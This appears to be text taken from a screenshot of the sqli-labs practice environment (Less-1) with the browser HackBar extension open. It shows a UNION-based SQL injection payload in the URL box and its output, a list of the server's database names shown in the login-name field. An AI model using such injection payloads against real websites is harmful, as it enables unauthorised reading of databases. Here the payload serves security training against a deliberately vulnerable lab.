 Welcome Dhakkan
Your Login name:information_schema,bwvs,challenges,mysql,performance_schema,pikachu,root,security,sys
Your Password:3
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 3 14
ncryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 Hack
Load URL
http://sqli-labs-master/Less-1/?id=-1' union select 1,group_concat(schema_name),3  from information_schema.schemata  --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"